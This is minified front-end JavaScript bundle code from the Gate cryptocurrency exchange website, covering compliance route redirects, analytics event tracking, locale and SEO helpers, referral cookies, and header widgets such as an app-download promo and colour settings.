y_trading"},{pattern:/^\/unified-trading-account(\/.*)?(\?.*)?$/,code:"unified_account"},{pattern:/^\/simple-earn(\/.*)?(\?.*)?$/,code:"lend_earn"},{pattern:/^\/hodl(\/.*)?(\?.*)?$/,code:"hodl"},{pattern:/^\/structured_financial\/home(\/.*)?(\?.*)?$/,code:"structured_financial"},{pattern:/^\/auto-investment(\/.*)?(\?.*)?$/,code:"autoinvest"},{pattern:/^\/margin\/lend(\/.*)?(\?.*)?$/,code:"margin_lend"},{pattern:/^\/dual-currency-investment(\/.*)?(\?.*)?$/,code:"dual_savings"},{pattern:/^\/institution\/wealth(\/.*)?(\?.*)?$/,code:"borrow_or_wealth"},{pattern:/^\/cryptoloan(\/.*)?(\?.*)?$/,code:"cryptoloan"},{pattern:/^\/c2cloan(\/.*)?(\?.*)?$/,code:"c2c_loan"},{pattern:/^\/eth2(\/.*)?(\?.*)?$/,code:"eth_20_mining"},{pattern:/^\/staking\/GT(\/.*)?(\?.*)?$/,code:"gt-staking"},{pattern:/^\/staking\/TRX(\/.*)?(\?.*)?$/,code:"trx-staking"},{pattern:/^\/staking\/SOL(\/.*)?(\?.*)?$/,code:"sol-staking"},{pattern:/^\/staking\/TON(\/.*)?(\?.*)?$/,code:"ton-staking"},{pattern:/^\/trade\/[^?]*\?[^?&]*tradModel=strategybot&strategyType=spot_grid(?:&[^?&]*)?$/,code:"spotGrid"},{pattern:/^\/futures\/[^?]*\?[^?&]*tradModel=strategybot&strategyType=futures_grid(?:&[^?&]*)?$/,code:"futuresGrid"},{pattern:/^\/trade\/[^?]*\?[^?&]*tradModel=strategybot&strategyType=martingale(?:&[^?&]*)?$/,code:"spotMartingale"},{pattern:/^\/trade\/[^?]*\?[^?&]*tradModel=strategybot&strategyType=smart-position(?:&[^?&]*)?$/,code:"smartRebalance"},{pattern:/^\/futures\/[^?]*\?[^?&]*tradModel=strategybot&strategyType=compose-indicator(?:&[^?&]*)?$/,code:"combinedIndicator"},{pattern:/^\/futures\/[^?]*\?[^?&]*tradModel=strategybot&strategyType=spot-future-arbitrage(?:&[^?&]*)?$/,code:"spotFuturesArbitrage"},{pattern:/^\/trade\/[^?]*\?[^?&]*tradModel=strategybot&strategyType=infinite_grid(?:&[^?&]*)?$/,code:"infiniteGrid"},{pattern:/^\/trade\/[^?]*\?[^?&]*tradModel=strategybot&strategyType=margin_grid(?:&[^?&]*)?$/,code:"marginGrid"},{pattern:/^\/crypto-trading-bots(\/.*)?$/,code:"learnAboutTradingBots"},{pattern:/^\/trade\/[^?]*\?[^?&]*tradModel=strategybot(?:&[^?&]*)?$/,code:"tradeWithTradingBots"},{pattern:/^\/copytrading(?:\/futures)?(\?.*)?$/,code:"futuresCopy"},{pattern:/^\/copytrading\/spot(\/.*)?(\?.*)?$/,code:"spotCopy"},{pattern:/^\/copytrading\/bot(\/.*)?(\?.*)?$/,code:"botCopy"},{pattern:/^\/institution#\/program(\/.*)?$/,code:"org_program"},{pattern:/^\/institution\/loans(\/.*)?$/,code:"org_lend"},{pattern:/^\/institution#\/management(\/.*)?$/,code:"org_management"},{pattern:/^\/global-market-maker-program(\/.*)?$/,code:"global_market_maker_program"},{pattern:/^\/institution#\/broker(\/.*)?$/,code:"org_broker_program"},{pattern:/^\/institution#\/otc(\/.*)?$/,code:"org_otc"},{pattern:/^\/developers(\/.*)?$/,code:"org_apis"},{pattern:/^\/otc(\/.*)?$/,code:"gate_otc"},{pattern:/^\/live-news\/upcoming-event(\/.*)?$/,code:"upcoming_event"},{pattern:/^\/competition(\/.*)?$/,code:"competition"},{pattern:/^\/startup-mining(\/.*)?$/,code:"inscription_startupMining"},{pattern:/^\/web3\/startup(\/.*)?$/,code:"inscription_web3startup"},{pattern:/^\/inscription\/bitcoin\/brc-20(\/.*)?$/,code:"inscription_market"},{pattern:/^\/web3\/inscription-launchpad(\/.*)?$/,code:"inscription_launchpad"},{pattern:/^\/airdrop\/vip(\/.*)?$/,code:"futures"}],d=e=>{let{sub_website_id:t=0}=e,[n,d]=(0,o.useState)(!1),{replace:u,asPath:p}=(0,l.useRouter)(),m=(0,r.R9)(t),{SUB_WEBSITE_ID_MAIN:h}=a.SUB_WEBSITE,g=t===h,{complianceCheck:f}=(0,i.J)({enableRequest:!0}),{menu:_=[],business:v,toast:w,limit:y}=f||{};return(0,o.useEffect)(()=>{(()=>{if(null==y?void 0:y.limit_country){window.location.href="".concat(m).concat(c);return}if(g&&p!==c){for(let{pattern:e,code:t}of s)if(null==e?void 0:e.test(p)){if((null==_?void 0:_.includes(t))&&(null==y?void 0:y.is_show_compliance_tips)){d(!0);return}if((null==_?void 0:_.includes(t))&&!(null==y?void 0:y.is_show_compliance_tips)){window.location.href="".concat(m).concat(c);return}}}})()},[p,g,m,null==y?void 0:y.is_show_compliance_tips,_,u]),{menu:_,business:v,complianceToast:w,showIPLimitComplianceTips:n}}},53898:function(e,t,n){n.d(t,{a:function(){return l}});var o=n(37667),a=n(77574),i=n(73190);let r={app_id:10000001,channel:"cn",channel_domain:"https://snssdk.gatedata.org",autotrack:!1,log:!1,timeout:5e3,enable_storage:!0,disable_storage:!1,disable_session:!0,enable_stay_duration:!0,ab_channel_domain:"https://snssdk.gatedata.org",enable_ab_test:!0,enable_multilink:!1,enable_ab_visual:!1},l=(e,t,n)=>{let l=(0,o.useRef)(!1),c=(0,o.useCallback)(()=>{let e="collectEvent";if(window[e])return;window.LogAnalyticsObject=e;let t={q:[]},n=function(){for(var e=arguments.length,n=Array(e),o=0;o<e;o++)n[o]=arguments[o];t.q.push(n)};n.q=t.q||[],window[e]=n,window[e].l=+new Date},[]),s=(0,o.useCallback)(()=>{let e=document.createElement("script");e.src=n||"".concat("/cdn/fe","/static/analysis/collect-rangers-v5.2.8.js"),e.async=!0,document.body.appendChild(e)},[]),d=(0,o.useCallback)(()=>{s()},[]);(0,o.useEffect)(()=>{var n;d();let o=JSON.parse(window.sessionStorage.getItem("currentWebsiteConfig")||"{}");window.collectEvent("init",Object.assign(r,{app_id:null!==(n=null==o?void 0:o.collectId)&&void 0!==n?n:r.app_id},t||{})),window.collectEvent("config",{user_unique_id:e||""}),window.collectEvent("config",{webview:(0,a.Sp)()?"app_page":"web_page"}),window.collectEvent("start");let i=e=>{try{let t=e.target,n=0;for(;n<5&&t;){let{clickEvent:e,collectParams:o}=(null==t?void 0:t.dataset)||{};if(e&&o){window.collectEvent("beconEvent",e,JSON.parse(o.replace(/\\\\/g,"")));break}t=t.parentNode,n++}}catch(e){console.log("collect click event failed")}},l=e=>{try{let t=e.target,n=t.dataset.collectParams;if(t.dataset.hoverEvent&&n)window.collectEvent(t.dataset.hoverEvent,JSON.parse(n.replace(/\\\\/g,"")));else{let e=t.parentNode;if(e&&e.dataset.hoverEvent){let t=e.dataset.collectParams;t&&window.collectEvent("beconEvent",e.dataset.hoverEvent,JSON.parse(t.replace(/\\\\/g,"")))}}}catch(e){console.log("collect hover event failed")}};return document.addEventListener("click",i),document.addEventListener("mouseover",l),()=>{document.removeEventListener("click",i),document.removeEventListener("mouseover",l)}},[e,t]),(0,o.useCallback)(()=>{!l.current&&(0,i.C)()&&(l.current=!0,c())},[])()}},1897:function(e,t,n){n.d(t,{z:function(){return m}});var o=n(97458),a=n(39880),i=n(52376),r=n(71760),l=n(37667),c=n(93508);let s=()=>{let e="macos"===(0,c.i)(),t="windows"===(0,c.i)(),n="linux"===(0,c.i)(),o="ios"===(0,c.i)(),a="android"===(0,c.i)();return{isMacos:e,isWindows:t,isLinux:n,isIOS:o,isAndroid:a,isNndetermined:"undetermined"===(0,c.i)(),isPhone:o||a}};var d=n(20721),u=n(36909);let p=e=>{if(e.startsWith("/"))throw Error("sub_data_prefix不能以/开头");return e?e+"/":""};function m(e){let{hidden:t,isLogin:n,isReadyToInitMenuFun:c=!0,hiddenGiftBox:m=!1,sub_website_id:h=Number(u.env.SUB_WEBSITE_ID)||0,otherOption:g={},locale:f="",subDataPrefix:_="",versionSuffix:v="010"}=e,[w,y]=(0,l.useState)(!1),{isHongKong:b,isTurkey:x,isJapan:k}=(0,d.NH)(h),{isPhone:C}=s(),{locale:S}=(0,r.useRouter)(),I=f||S,E=m||x;(0,l.useEffect)(()=>{if(w&&c){var e,t;null===(e=(t=window).initFooterFloatMenuFun)||void 0===e||e.call(t,!1,n,E,"/cdn/fe",String(h),Object.assign({},g),I?"/".concat(I):"",_)}},[c,w,I,_]);let N=(0,o.jsx)(l.Fragment,{});return t||C||b||k||(N=(0,o.jsx)(a,{src:"".concat("/").concat(p(_),"js/footer_float_menu.js?v=").concat((0,i.fz)()).concat(v),strategy:"lazyOnload",onLoad:()=>{let e=document.createElement("link");e.rel="stylesheet",e.href="".concat("/").concat(p(_),"css/footer_float_menu.css?v=").concat((0,i.fz)()).concat(v),document.head.appendChild(e),y(!0)}})),{floatMenuScript:N}}},64671:function(e,t,n){n.d(t,{A:function(){return l}});var o=n(97538),a=n(71998),i=n(71760),r=n(37667);let l=()=>{let{query:e}=(0,i.useRouter)(),t=(0,r.useCallback)(()=>({refUid:(0,a.getCookie)("ref_uid",{maxAge:o.Eu})||e.ref,refType:(0,a.getCookie)("ref_type",{maxAge:o.Eu})||e.ref_type,refChannel:(0,a.getCookie)("ref_channel",{maxAge:o.Eu})||e.ref_channel,groupId:(0,a.getCookie)("group_id",{maxAge:o.Eu})||e.group_id}),[e]),[n,l]=(0,r.useState)(t);return(0,r.useEffect)(()=>{let e=()=>{l(t())};return window.addEventListener(o.AI,e),()=>{window.removeEventListener(o.AI,e)}},[t]),n}},88449:function(e,t,n){n.d(t,{e:function(){return l}});var o=n(71998),a=n(37667),i=n(71760),r=n(97538);function l(){let{query:e}=(0,i.useRouter)();(0,a.useEffect)(()=>{let{ch:t,utm_cmp:n}=e;t&&(0,o.setCookie)("ch",e.ch),n&&(0,o.setCookie)("utm_cmp",e.utm_cmp),(0,r.SP)(e)},[e])}},66679:function(e,t,n){n.d(t,{S:function(){return a}});var o=n(95513);function a(){return(0,o.b)().isAr}},56599:function(e,t,n){n.d(t,{R9:function(){return g},nY:function(){return f},np:function(){return _},oU:function(){return h}});var o=n(37667),a=n(71760),i=n(71998),r=n(2545),l=n(13679),c=n(19020),s=n(59164);let{SUB_WEBSITE_ID_MAIN:d,SUB_WEBSITE_ID_TURKEY:u}=l.SUB_WEBSITE,p={zh:"cn","zh-tw":"tw",pt:"pt-PT","pt-br":"pt-BR"},m={turkey:"2",malta:"3"},h=e=>{let t=(0,a.useRouter)(),{pathname:n,asPath:l,query:c}=t;return(0,o.useCallback)(o=>{let a=r.Jz[o]||"en";t.push({pathname:n,query:c},l,{locale:o}),(0,i.setCookie)("lang",a),e&&e(o),document.documentElement.setAttribute("dir","ar"===a?"rtl":"ltr")},[t,n,c,l,e])},g=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,{locale:t}=(0,a.useRouter)();return t===(({[d]:"en",[u]:"tr"})[e]||"en")?"":"/".concat(t)},f=e=>{let{langList:t,subWebsiteId:n,host:r,norobotsLocals:l=["nl","it"],shouldClientRedirect:s=!1,title:u="",description:p=""}=e,{locale:m="en",asPath:h}=(0,a.useRouter)(),g=Object.keys(t||{}),{canonicalUrl:f,languageAlternateList:_}=(0,c.u$)({currLocale:m,supportLocales:g,currAsPath:h,subWebsiteId:n||0,referer:"https://"+(null!=r?r:"www.gate.com")}),v={[d]:l}[n]||[],w=v.includes(m)?"noindex,nofollow":"index,follow",y=(0,o.useMemo)(()=>({title:u?u.replace("Gate.io","Gate"):"",description:p?p.replace("Gate.io","Gate"):""}),[u,p]);return(0,o.useEffect)(()=>{if(s&&g.length&&!g.includes(m)){let e=(0,c.VJ)(n);(0,i.setCookie)("lang",e),window.location.href=h}},[h,m,s,n,g]),{robotsMeta:w,noRobots:v.includes(m),canonicalUrl:f,languageAlternateList:_,ogInfo:y}},_=e=>{var t,n,o;let{locale:i="en"}=(0,a.useRouter)(),{siteConfig:r}=s.webSiteConfig;return[null!==(n=p[i])&&void 0!==n?n:i,null!==(o=m[(null===(t=r[e])||void 0===t?void 0:t.key)||""])&&void 0!==o?o:"0"]}},95513:function(e,t,n){n.d(t,{b:function(){return l}});var o=n(71760),a=n(37667),i=n(19020);let r=function(){var e;let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"en",n=null!==(e=(0,i.LB)(null!=t?t:"en"))&&void 0!==e?e:t,o="zh"===n,a="zh-tw"===n;return{isZh:o,isTw:a,isCn:o||a,isEn:"en"===n||""===n,isAr:"ar"===n,isRu:"ru"===n,isTh:"th"===n,isJa:"ja"===n,isEs:"es"===n,isDe:"de"===n,isFr:"fr"===n,isUk:"uk"===n,isVi:"vi"===n,isIt:"it"===n,transLocale:n}},l=()=>{var e;let t=null!==(e=(0,o.useRouter)().locale)&&void 0!==e?e:"en";return(0,a.useMemo)(()=>r(t),[t])}},84991:function(e,t,n){n.d(t,{V:function(){return a}});var o=n(37667);function a(e){let{maxLine:t=2,lineHeight:n,expandMaxLine:a}=e,i=(0,o.useRef)(null),[r,l]=(0,o.useState)(!1),[c,s]=(0,o.useState)(!1),d=(0,o.useCallback)(()=>{let e=i.current;if(!e)return;let o=n*t;s(e.scrollHeight>o)},[n,t]);(0,o.useEffect)(()=>{if(!i.current)return;d();let e=i.current,t=null,n=new ResizeObserver(()=>{t&&cancelAnimationFrame(t),t=requestAnimationFrame(()=>d())});return n.observe(e),()=>{t&&cancelAnimationFrame(t),n.disconnect()}},[d]);let u=(0,o.useCallback)(()=>{l(e=>!e)},[]);return{ref:i,styles:(0,o.useMemo)(()=>r?a?{overflow:"hidden",textOverflow:"ellipsis",display:"-webkit-box",WebkitBoxOrient:"vertical",WebkitLineClamp:String(a)}:{}:{overflow:"hidden",textOverflow:"ellipsis",display:"-webkit-box",WebkitBoxOrient:"vertical",WebkitLineClamp:String(t)},[r,t]),showBtn:c,isExpand:r,toggleExpand:u}}},2108:function(e,t,n){n.d(t,{Ux:function(){return s}});var o=n(74299),a=n(71760),i=n(37667),r=n(81690);let l=function(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[];return r(e,t)},c=e=>{var t;if(e)return null!==(t=({zh:"zh-CN","zh-cn":"zh-CN","zh-tw":"zh-TW",pt:"pt-PT","pt-br":"pt-BR",br:"pt-BR","pt-eu":"pt-PT",es:"es-CR","es-eu":"es-CR",vn:"vi",de:"de-DE",nl:"nl-NL",pl:"pl-PL",ro:"ro-RO",sv:"sv-SE",no:"no-NO",fi:"fi-FI","fr-eu":"fr-FR","it-eu":"it-IT","en-eu":"en-GB","de-eu":"de-DE","nl-eu":"nl-NL","pl-eu":"pl-PL","ro-eu":"ro-RO","sv-eu":"sv-SE","no-eu":"no-NO","fi-eu":"fi-FI"})[e.toLowerCase()])&&void 0!==t?t:e},s=e=>{let t=(0,a.useRouter)(),n=t.locale;return function(e,t){let n=(0,i.useRef)(),o=(0,i.useRef)(0);return void 0!==t&&l(t,n.current)||(o.current+=1),n.current=t,(0,i.useCallback)(e,[o.current])}((t,a)=>{var i;let r=c(n)||"en",l="standard";("zh-CN"===r||"zh-TW"===r)&&(l="auto");let s=null!==(i=null==a?void 0:a.precision)&&void 0!==i?i:null==e?void 0:e.precision;return null==s&&(s="default"),o.eO.format(t,{locale:r,shortStyle:l,...e,...a,precision:s})},[n,t.asPath,e])}},88644:function(e,t,n){n.d(t,{YQ:function(){return _},kX:function(){return v}});var o=n(16885),a=n(95779),i=n(77574),r=n(26381),l=n(51980),c=n(89614),s=n(56599),d=n(26760);function u(e){return e.trim().startsWith("http")}function p(e){return(0,a.H)(e)?["gate.io","gate.com"].some(t=>e.toLocaleLowerCase().includes(t)):e}let m=e=>!u(e)||p(e);function h(e,t){return e.startsWith(t)?e:t+e}function g(e,t){return u(e)?p(e)?h(function(e){try{let{href:t,origin:n}=new URL(e);return t.replace(n,"")}catch(t){return o.kg.warn("getRelativePath failed, link: ".concat(e)+t),e}}(e),t):e:h(e,t)}let f=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,n=arguments.length>2?arguments[2]:void 0;(0,i.Sp)()?m(e)?(0,d.PO)(t)&&"string"==typeof t.path?(0,l.o)({path:t.path,data:(null==t?void 0:t.data)||{}}):(0,c.t)({url:e,title:(null==t?void 0:t.title)||""}):(0,r.u)({url:e}):window.open(e,...n||[])},_=()=>{let e=(0,s.R9)();return t=>g(t,e)},v=e=>{let t=(0,s.R9)();return function(n){let o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return f(g(n,t),o,e)}}},50845:function(e,t,n){n.d(t,{$d:function(){return u}});var o=n(39753),a=n(96638),i=n(16885),r=n(2108);let l=e=>Number(e.replace(/[^\d]/g,"")),c=()=>{let e=(0,r.Ux)();return t=>{if(!t||"0"===String(t))return{num:0,originalNum:0,unit:"",numWithUnit:"0"};let n=e(l(String(t)),{short:!0}),o=n.slice(-1),a=n.slice(0,-1);return{originalNum:l(String(t)),num:a,unit:o,numWithUnit:n}}},s={trading_volume:"0",curr_count:"0",user_register_count:"0",simple_earn_apr_usdt:"0",max_profit_rate:"0",lend_earn_max_rate:"0",total_reserve_rate:"0"},d=async()=>{try{let t=await (0,o.U2)({url:"/api/web/v1/site/homeStaticTradeData"});if((null==t?void 0:t.code)===0){var e;return null!==(e=t.data)&&void 0!==e?e:s}return s}catch(e){return i.kg.error(e),s}},u=()=>{let{data:e}=(0,a.ZP)("fetchStaticTradeData",d,{revalidateOnFocus:!1,fallbackData:s}),t=c(),{trading_volume:n="0",user_register_count:o="0",max_profit_rate:i="0"}=e,r=t(n),l=t(o),u=t(i);return{...e,tradingVolume:r,userRegisterCount:l,maxProfitRate:u}}},6875:function(e,t,n){n.d(t,{O:function(){return a}});var o=n(37667);let a=function(){let e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],[t,n]=(0,o.useState)(e);return[t,()=>{n(!0)},()=>{n(!1)},()=>{n(!t)}]}},1332:function(e,t,n){n.d(t,{f:function(){return s}});var o=n(37667),a=n(46952),i=n(39753),r=n(13679),l=n(58957);let c={trial:{tier:0,expire_time:0}},s=e=>{var t;let{isLogin:n}=(0,l.cH)(),{data:s,run:d}=(0,a.Z)(async()=>{try{let e=await (0,i.U2)({url:r.yb});return(null==e?void 0:e.data)||c}catch(e){return console.error(e),c}},{manual:!0,cacheKey:"API_VIP_USER_TIER"});return(0,o.useEffect)(()=>{e==r.SUB_WEBSITE.SUB_WEBSITE_ID_MAIN&&n&&d()},[n,d,e]),{isTrial:Number(null==s?void 0:null===(t=s.trial)||void 0===t?void 0:t.tier)>0}}},96651:function(e,t,n){var o=n(70852);t.default=o.default||o},66229:function(e,t,n){var o=n(25413);t.ZP=o.ZP.default||o.ZP},22156:function(e,t,n){var o=n(93217);t.Z=o.Z.default||o.Z},31800:function(e,t,n){n.d(t,{k:function(){return i}});let o=e=>e?e.length<=10?"******"+e.slice(-5):e.slice(0,5)+"******"+e.slice(-5):e,a=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];console.log(...t.slice(1).filter(e=>void 0!==e))},i={info:(e,t,n)=>a("info",e,t,n),warn:(e,t,n)=>a("warn",e,t,n),error:(e,t,n)=>a("error",e,t,n)}}}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/packages-module-466ca867-b745523c100c0e6f.js
body_size: 9430
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9879],{46451:function(e,t,n){n.d(t,{z:function(){return g}});var a=n(97458),i=n(57923),r=n(6875),l=n(11750),s=n(98416),o=n(42772),c=n(22721),d=n(36492),u=n(37667),m=n(25454),h=n(63544),v=n(61446),p=n(41047);let f={depositContent:"depositContent-oT9kou"},g=(0,c.observer)(e=>{let{isLogin:t}=e,{t:n}=(0,d.$G)("header"),{isMainSite:c,isUnitedStates:g}=(0,v.j)(),{commonData:_}=(0,h.Jv)(),{sub_website_id:b}=_,[x,w,j]=(0,r.O)(),{complianceCheck:y}=(0,l.J)({enableRequest:!0}),{menu:k=[]}=y||{},C=(0,u.useCallback)(()=>{(0,o.c)("home_top_ navigation_click","deposit"),w()},[w]);return!t||!c&&!g||(null==k?void 0:k.includes("deposit"))?null:(0,a.jsxs)("div",{className:f.depositContent,children:[(0,a.jsx)(m.DT,{onClick:C,children:(0,a.jsx)(p.rU,{"data-click-event":"home_top_navigation_click","data-collect-params":"deposit",children:n("Deposit")})}),c?(0,a.jsx)(i.F,{scene:"home",show:x,onClose:j}):(0,a.jsx)(s.z,{visible:x,onClose:j,subWebsiteId:b})]})})},47539:function(e,t,n){n.d(t,{N:function(){return k}});var a=n(97458),i=n(58957),r=n(70247),l=n(36492),s=n(63544),o=n(46985),c=n(61446);let d={styledContainer:"styledContainer-E3f8sM",styledTitle:"styledTitle-QvsRnw",styledButton:"styledButton-NjnmtS",styledButtonLabel:"styledButtonLabel-_IObyu",styledCloseButton:"styledCloseButton-kYUoyJ"};var u=n(31800),m=n(37667),h=n(47684);let v=e=>{let{localStorageKey:t,dowLinkTipStatus:n}=e,[a,r]=(0,m.useState)(!0),{userInfoData:l}=(0,i.Eu)(),{isLogin:s}=l,o=(0,m.useCallback)(()=>{localStorage.setItem(t,"1"),r(!0)},[t]);return(0,m.useEffect)(()=>{(async()=>{if(s){let e=await (0,h.I6)(),t=!!(null==e?void 0:e.is_download);window&&(window.is_download_app=t),t?o():n?r(!0):r(!1)}else r(!1)})().catch(e=>{u.k.warn("download network error: "+e.message),r(!1)})},[o,n,s]),{hasDownLoad:a,closeTip:o}};var p=n(28977);let f={MAX_DAILY_DISPLAY_COUNT:3,MIN_INTERVAL_HOURS:4,STORAGE_KEYS:{COUNT:"downloadTips_dailyCount",TIMESTAMP:"downloadTips_lastTimestamp",DATE:"downloadTips_lastDate"}},g=e=>{let[t,n]=(0,m.useState)(!1),{dailyCount:a,lastTimestamp:i,intervalMs:r}=(0,m.useMemo)(()=>({dailyCount:+(localStorage.getItem(f.STORAGE_KEYS.COUNT)||1),lastTimestamp:+(localStorage.getItem(f.STORAGE_KEYS.TIMESTAMP)||0),intervalMs:60*f.MIN_INTERVAL_HOURS*6e4}),[]),l=(0,m.useCallback)((e,t)=>{localStorage.setItem(e,t.toString())},[]),s=(0,m.useCallback)(()=>{let e=p().valueOf();return e-i<r?(n(!1),!1):(l(f.STORAGE_KEYS.TIMESTAMP,e),a>=f.MAX_DAILY_DISPLAY_COUNT)?(n(!1),!1):(l(f.STORAGE_KEYS.COUNT,a+1),n(!0),!0)},[a,i,r,l]);return(0,m.useEffect)(()=>{if(!e)return;let t=localStorage.getItem(f.STORAGE_KEYS.DATE),a=p().format("YYYY-MM-DD"),i=p().valueOf();t===a?s():(l(f.STORAGE_KEYS.COUNT,1),l(f.STORAGE_KEYS.TIMESTAMP,i),l(f.STORAGE_KEYS.DATE,a),n(!0))},[s,e,l]),{shouldDisplay:t,recordDisplay:s}};var _=n(71760),b=n(95997);let x=()=>{let e=(0,_.useRouter)(),{isTradePage:t}=(0,b.Ew)();return{isPageHidden:(0,m.useMemo)(()=>"/"!==e.pathname||t,[e.pathname,t])}};var w=n(42772);let j=e=>{(0,m.useEffect)(()=>{e&&setTimeout(()=>{(0,w.c)("home_popover_view",{loaction:"header_mobile_download"})},1e3)},[e])},y="activeDownloadLink",k=()=>{var e,t;let{t:n,commonData:u}=(0,s.Jv)(),{userInfoData:m}=(0,i.Eu)(),{isLogin:h}=m,{isUKLimit:p,sub_website_id:f}=u,{isMainSite:_}=(0,c.j)(),b=(0,o.oj)(),w=localStorage.getItem(y),{hidden:k}=(0,r.j)({subWebsiteId:f,isLogin:h}),{hasDownLoad:C,closeTip:T}=v({dowLinkTipStatus:w,localStorageKey:y}),{isPageHidden:N}=x(),I=window.innerWidth||(null===(e=document.documentElement)||void 0===e?void 0:e.clientWidth)||(null===(t=document.body)||void 0===t?void 0:t.clientWidth),S=N||!_||p||I<=1520||!!w||h&&C||k,{shouldDisplay:E}=g(!S),Z=S||!E;return(j(!Z),Z)?null:(0,a.jsxs)("div",{className:d.styledContainer,children:[(0,a.jsx)("div",{className:d.styledTitle,children:(0,a.jsx)(l.cC,{i18nKey:n("download.pool"),components:{span:(0,a.jsx)("span",{})},values:{value:"$40,000"},children:n("download.pool")})}),(0,a.jsx)("div",{className:d.styledButton,style:{backgroundImage:"url(".concat("/cdn/fe","/static/images/download-app/active-btn.webp)")},onClick:()=>{T(),window.collectEvent&&window.collectEvent("beconEvent","home_popover_click",{button_name:"click",location:"header_mobile_download"}),window.location.href="".concat(b,"/campaigns/gateio-app-download-rewards?ch=1imqeirV")},children:(0,a.jsx)("span",{className:d.styledButtonLabel,children:n("join.now")})}),(0,a.jsx)("div",{className:d.styledCloseButton,onClick:()=>{window.collectEvent&&window.collectEvent("beconEvent","home_popover_click",{button_name:"cancel",location:"header_mobile_download"}),T()}})]})}},460:function(e,t,n){n.d(t,{s:function(){return u}});var a=n(97458),i=n(55707),r=n(22721),l=n(13540),s=n(63544),o=n(11612);let c={globalSettingContainer:"globalSettingContainer-SR9JrI",settingItem:"settingItem-Sy8nT4",settingTitle:"settingTitle-ZYN2Ow",settingContent:"settingContent-rGQao0",riseLabel:"riseLabel-WleH1O"};var d=n(79538);let u=(0,r.observer)(()=>{let{store:e,t}=(0,s.Jv)(),{reftimeValue:n,riseColorValue:r,handleChangeReftime:u,handleChangeRiseColor:m}=e,{showRedRiseOption:h,showGreenRiseOption:v,show24hOption:p,showUtc0Option:f,showUtc8Option:g,showRiseColorModule:_,showTimeModule:b}=(0,d.O)();return(0,a.jsxs)("div",{className:c.globalSettingContainer,children:[_&&(0,a.jsxs)("div",{className:c.settingItem,children:[(0,a.jsx)("div",{className:c.settingTitle,children:t("Rise/fall colour")}),(0,a.jsxs)(i.Ee,{value:r,style:{justifyContent:"space-between",flexDirection:"column",lineHeight:"unset"},children:[h&&(0,a.jsxs)("div",{className:c.settingContent,onClick:()=>m(o.eV.risered,!0),"data-click-event":"home_secondary_navigation_click","data-collect-params":'{"first_button_name":"theme","button_name":"ups_red"}',children:[(0,a.jsx)(i.Y8,{label:(0,a.jsx)("div",{className:c.riseLabel,children:t("Red for rise and green for fall")}),value:o.eV.risered}),(0,a.jsx)(l.default,{code:"24px-kline",withColor:!0,color:["#F74B60","#2BC287"],size:20})]}),v&&(0,a.jsxs)("div",{className:c.settingContent,onClick:()=>m(o.eV.risegreen,!0),"data-click-event":"home_secondary_navigation_click","data-collect-params":'{"first_button_name":"theme","button_name":"ups_green"}',children:[(0,a.jsx)(i.Y8,{label:(0,a.jsx)("div",{className:c.riseLabel,children:t("Green for rise and red for fall")}),value:o.eV.risegreen}),(0,a.jsx)(l.default,{code:"24px-kline",withColor:!0,color:["#2BC287","#F74B60"],size:20})]})]})]}),b&&(0,a.jsxs)("div",{className:c.settingItem,children:[(0,a.jsx)("div",{className:c.settingTitle,children:(0,a.jsx)("span",{children:t("header.change_and_chart")})}),(0,a.jsxs)(i.Ee,{value:n,children:[p&&(0,a.jsx)("div",{className:c.settingContent,onClick:()=>u("24h"),"data-click-event":"home_secondary_navigation_click","data-collect-params":'{"first_button_name":"theme","button_name":"24h"}',children:(0,a.jsx)(i.Y8,{label:(0,a.jsx)("div",{className:c.riseLabel,children:t("change24h")}),value:"24h"})}),f&&(0,a.jsx)("div",{className:c.settingContent,onClick:()=>u("utc0"),"data-click-event":"home_secondary_navigation_click","data-collect-params":'{"first_button_name":"theme","button_name":"utc0"}',children:(0,a.jsx)(i.Y8,{label:(0,a.jsx)("div",{className:c.riseLabel,children:"UTC 00:00"}),value:"utc0"})}),g&&(0,a.jsx)("div",{className:c.settingContent,onClick:()=>u("utc8"),"data-click-event":"home_secondary_navigation_click","data-collect-params":'{"first_button_name":"theme","button_name":"utc8"}',children:(0,a.jsx)(i.Y8,{label:(0,a.jsx)("div",{className:c.riseLabel,children:"UTC+8 00:00"}),value:"utc8"})})]})]})]})})},79538:function(e,t,n){n.d(t,{O:function(){return s}});var a=n(37667),i=n(63544),r=n(61446),l=n(11612);let s=()=>{let{isUnitedStates:e,isMainSite:t,isUAE:n}=(0,r.j)(),{store:s}=(0,i.Jv)();return(0,a.useEffect)(()=>{(e||n)&&s.riseColorValue!==l.eV.risegreen&&s.handleChangeRiseColor(l.eV.risegreen,!0),e&&"24h"!==s.reftimeValue&&s.handleChangeReftime("24h")},[e,n,s]),{showRedRiseOption:!(e||n),showGreenRiseOption:!0,show24hOption:!0,showUtc0Option:!e,showUtc8Option:t,showRiseColorModule:!0,showTimeModule:!0}}},49069:function(e,t,n){n.d(t,{M:function(){return v}});var a=n(97458),i=n(84196),r=n(58957),l=n(6875),s=n(83685),o=n(22721),c=n(37667),d=n(63544),u=n(46513),m=n(25454),h=n(50236);let v=(0,o.observer)(()=>{let{t:e,commonData:t}=(0,d.Jv)(),{userInfoData:n}=(0,r.Eu)(),{isLogin:o}=n,{sub_website_id:v}=t,[p,f,g]=(0,l.O)(),{withAccessUrl:_}=(0,u.P)(),{siteSettingsData:b={}}=(0,s.h)(),{website_list:x=[]}=b,w=(0,c.useCallback)(e=>{if(o)return void window.open(e.link,"_blank");window.location.href=e.link},[o]);return(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(m.kH,{code:"icon-20px-yuyanv31","aria-hidden":"true",onClick:f}),(0,a.jsx)(i.u_,{opened:p,onClose:g,type:"lg",title:e("header.region"),children:(0,a.jsxs)("div",{className:"".concat(h.Z.tabContent," 